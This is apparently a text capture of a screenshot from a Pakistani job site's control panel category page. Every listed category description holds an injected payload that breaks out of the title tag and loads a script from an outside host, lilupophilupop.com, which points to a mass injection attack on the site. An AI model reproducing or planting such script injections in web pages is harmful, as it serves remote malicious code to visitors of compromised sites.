 jobsnet.com.pk/controlpanel/category.aspx
Google Traceroute, Ping, Do... Bookmarks
*Required fileds
Add New Category
Enter Category Name: Save
CATEGORY ID CATEGORY Description
47 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Situation Vacant
46 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Career Watch
45 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--General
44 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Multiple
42 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Gems & Jewelers
41 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Garments &
Boutiques